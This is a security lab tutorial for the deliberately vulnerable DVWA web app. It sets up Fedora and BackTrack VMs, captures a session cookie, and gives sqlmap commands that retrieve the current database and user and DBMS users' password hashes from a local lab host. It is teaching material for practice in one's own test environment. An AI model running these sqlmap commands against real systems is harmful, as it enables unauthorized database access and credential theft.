(Damn Vulnerable Web App (DVWA): Lesson 7)
{ Automate SQL Injection with SqlMap }
| Section 0. Background Information |
- What is Damn Vulnerable Web App (DVWA)?
- Damn Vulnerable Web App (DVWA) is a PHP/MySQL web application that is damn vulnerable.
- Its main goals are to be an aid for security professionals to test their skills and tools in a legal environment, help web developers better understand the processes of securing web applications and aid teachers/students to teach/learn web application security in a class room environment.
- What is a SQL Injection?
- SQL injection (also known as SQL fishing) is a technique often used to attack data driven applications.
- This is done by including portions of SQL statements in an entry field in an attempt to get the website to pass a newly formed rogue SQL command to the database (e.g., dump the database contents to the attacker). SQL injection is a code injection technique that exploits a security vulnerability in an application's software.
- The vulnerability happens when user input is either incorrectly filtered for string literal escape characters embedded in SQL statements or user input is not strongly typed and unexpectedly executed. SQL injection is mostly known as an attack vector for websites but can be used to attack any type of SQL database.
- What is sqlmap?
- sqlmap is an open source penetration testing tool that automates the process of detecting and exploiting SQL injection flaws and taking over of database servers. It comes with a kick-ass detection engine, many niche features for the ultimate penetration tester and a broad range of switches lasting from database fingerprinting, over data fetching from the database, to accessing the underlying file system and executing commands on the operating system via out-of-band connections.
- Pre-Requisite Labs
- Damn Vulnerable Web App (DVWA): Lesson 1: How to Install DVWA in Fedora 14
- Damn Vulnerable Web App (DVWA): Lesson 4: Using Metasploit with Command Execution (Required)
- Damn Vulnerable Web App (DVWA): Lesson 5: Using Tamper Data with crack_web_form.pl
- Damn Vulnerable Web App (DVWA): Lesson 6: Manual SQL Injection, John the Ripper
- References
-
Lab
Notes
- In this lab we will do the following:
- We will use sqlmap to obtain the following
pieces of information:
- A list of Database Management Usernames and Passwords.
- A list of databases
- A list of tables for a specified database
- A list of users and passwords for a specified database table.
- We will use sqlmap to obtain the following
pieces of information:
- In this lab we will do the following:
- Legal Disclaimer
- As a condition of your use of this Web site, you warrant to computersecuritystudent.com that you will not use this Web site for any purpose that is unlawful or that is prohibited by these terms, conditions, and notices.
- In accordance with UCC § 2-316, this product is provided with "no warranties, either expressed or implied." The information contained is provided "as-is", with "no guarantee of merchantability."
- In addition, this is a teaching website that does not condone malicious behavior of any kind.
- You are on notice, that continuing and/or using this lab outside your "own" test environment is considered malicious and is against the law.
- © 2012 No content replication of any kind is allowed without express written permission.
| Section 1: Configure Fedora14 Virtual Machine Settings |
- Open Your VMware Player
- Instructions:
- On Your Host Computer, Go To
- Start --> All Program --> VMWare --> VMWare Player
- Instructions:
- Edit fedora14 Virtual Machine Settings
- Instructions:
- Highlight fedora14
- Click Edit virtual machine settings

- Instructions:
- Edit Network Adapter
- Instructions:
- Highlight Network Adapter
- Select Bridged
- Click on the OK Button.
| Section 2: Login to Fedora14 |
- Start Fedora14 VM Instance
- Instructions:
- Start Up VMWare Player

- Select Fedora14
- Play virtual machine
- Instructions:

- Login to Fedora14
- Instructions:
- Login: student
- Password: <whatever you set it to>.
-
- Instructions:
| Section 3: Open Console Terminal and Retrieve IP Address |

- Start a Terminal Console
- Instructions:
- Applications --> Terminal
- Instructions:

- Switch user to root
- Instructions:
- su - root
- <Whatever you set the root password to>
-
- Instructions:
- Get IP Address
- Instructions:

- ifconfig -a
- Notes(FYI):
- As indicated below, my IP address is 192.168.1.106.
- Please record your IP address.
- Instructions:
| Section 4: Configure BackTrack Virtual Machine Settings |
- Open Your VMware Player
- Instructions:
- On Your Host Computer, Go To
- Start --> All Program --> VMWare --> VMWare Player
- Instructions:
- Edit BackTrack Virtual Machine Settings
- Instructions:
- Highlight BackTrack5R1
- Click Edit virtual machine settings
- Instructions:
- Edit Network Adapter
- Instructions:

- Highlight Network Adapter
- Select Bridged
- Do not Click on the OK Button.
- Instructions:
| Section 5: Login to BackTrack |
- Start BackTrack VM Instance
- Instructions:
- Start Up VMWare Player
- Select BackTrack5R1
- Play virtual machine
- Instructions:
- Login to BackTrack
- Instructions:
- Login: root
- Password: toor or <whatever you changed it to>.
- Instructions:
- Bring up the GNOME
- Instructions:
- Type startx
- Instructions:
| Section 6: Open Console Terminal and Retrieve IP Address |
- Open a console terminal
- Instructions:
- Click on the console terminal
- Instructions:
- Get IP Address
- Instructions:

- ifconfig -a
- Notes(FYI):
- As indicated below, my IP address is 192.168.1.105.
- Please record your IP address.
- Instructions:
| Section 7: Login to DVWA |
- Start Firefox
- Instructions:
- Click on Firefox
- Instructions:
- Login to DVWA
- Note(FYI):
- Replace 192.168.1.106 with Fedora's IP address obtained in (Section 3, Step 3).
- Instructions:
- Start up Firefox on BackTrack

- Place http://192.168.1.106/dvwa/login.php in the address bar.
- Login: admin
- Password: password
- Click on Login
- Note(FYI):
| Section 8: Set Security Level |

- Set DVWA Security Level
- Instructions:
- Click on DVWA Security, in the left hand menu.
- Select "low"
- Click Submit
- Instructions:
| Section 9: Obtain PHP Cookie |

- SQL Injection Menu
- Instructions:
- Select "SQL Injection" from the left navigation menu.
-

- Instructions:
- Select Tamper Data
- Instructions:
- Tools --> Tamper Data

- Instructions:
- Start Tamper Data
- Instructions:
- Click on Start Tamper
- Instructions:
- Basic Injection
- Instructions:
- Input "1" into the text box.
- Click Submit.
- Notes(FYI):
- The goal here is see the GET request being made to the CGI program behind the scenes.
- Also, we will use the "Surname" output with SQLMAP to obtain database username and password contents.
- Instructions:

- Tamper with request?
- Instructions:
- Make sure the Continue Tampering? textbox is unchecked.
- Then Click Submit
- Instructions:


- Copying the Referer URL
- Instructions:
- Select the second GET Request
- Right Click on the Referer Link
- Select Copy
- Instructions:

- Open Notepad
- Instructions:
- Applications --> Wine --> Programs --> Accessories --> Notepad
- Instructions:
- Paste Referer URL into Notepad
- Instructions:
- Edit --> Paste
- Instructions:

- Copying the Cookie Information
- Instructions:
- Right Click on the Cookie line
- Select Copy
- Instructions:

- Pasting the Cookie Information
- Instructions:
- Edit --> Paste
- Notes(FYI):
- Now you should have copied both the Referer and Cookie lines into Notepad. (See Picture)
- Instructions:
| Section 10: Using SqlMap to Obtain Current User and Database |

- Verify sqlmap.py exists
- Instructions:
- cd /pentest/database/sqlmap
- ls -l sqlmap.py
- Instructions:
- Obtain Database User For DVWA
- Notes(FYI):
- Obtain the referer link from (Section 9, Step 10), which is placed after the "-u" flag below.
- Obtain the cookie line from (Section 9, Step 10), which is placed after the "--cookie" flag below.
- Replace 192.168.1.106 with Fedora's IP address obtained in (Section 3, Step 3).
- Replace (lpb5g4uss9kp70p8jccjeks621) with your PHPSESSID obtained from (Section 9, Step 10).
- Instructions:

- ./sqlmap.py -u "http://192.168.1.106/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit"
--cookie="PHPSESSID=lpb5g4uss9kp70p8jccjeks621; security=low" -b
--current-db --current-user
- -u, Target URL
- --cookie, HTTP Cookie header
- -b, Retrieve DBMS banner
- --current-db, Retrieve DBMS current database
- --current-user, Retrieve DBMS current user
- ./sqlmap.py -u "http://192.168.1.106/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit"
--cookie="PHPSESSID=lpb5g4uss9kp70p8jccjeks621; security=low" -b
--current-db --current-user

- Notes(FYI):
- Do you want to keep testing?
- Instructions:
- keep testing? y
- skip payloads? y
- Instructions:

- Viewing Results
- Instructions:
- For the web application DVWA, the database name is "dvwa" and the programs that communicate with the database is "root@localhost";
- Instructions:
| Section 11: Using SqlMap to Obtain Database Management Username and Password |
- Obtain Database Management Username and Password
- Notes(FYI):
- You must have completed Lesson 4 to see the db_hacker in Step 2.
- Replace 192.168.1.106 with Fedora's IP address obtained in (Section 3, Step 3).
- Replace (lpb5g4uss9kp70p8jccjeks621) with your PHPSESSID obtained from (Section 9, Step 10).
- Instructions:
- ./sqlmap.py -u "http://192.168.1.106/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit"
--cookie="PHPSESSID=lpb5g4uss9kp70p8jccjeks621; security=low"
--string="Surname" --users --password
- -u, Target URL
- --cookie, HTTP Cookie header
- -string, Provide a string set that is always present after valid or invalid query.
- --users, list database management system users
- --password, list database management password for system users.
- ./sqlmap.py -u "http://192.168.1.106/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit"
--cookie="PHPSESSID=lpb5g4uss9kp70p8jccjeks621; security=low"
--string="Surname" --users --password

- Notes(FYI):
